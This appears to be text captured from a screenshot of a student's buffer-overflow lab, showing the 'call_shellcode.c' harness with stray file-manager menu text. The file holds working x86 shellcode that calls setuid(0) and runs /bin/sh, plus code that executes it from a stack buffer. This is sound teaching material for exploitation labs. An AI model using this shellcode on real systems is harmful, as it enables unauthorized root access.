 rsmedina@x86_64-conda-linux-gnu: ~/School/A6_seedoverflow/Labsetup/shellcode
File Actions Edit View Help
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
const char shellcode[] =
#if __x86_64__
  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
   char code[500];
   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;
   func();
   return 1;
}
~
~
~
~
~
~
~
~
~
"call_shellcode.c" 34L, 735B 10,16 All
File Edit View Go Bookmarks
School
Places
Computer
rsmedina
Desktop
Recent
Trash
Documents
Music
Pictures
a32.out
Makefile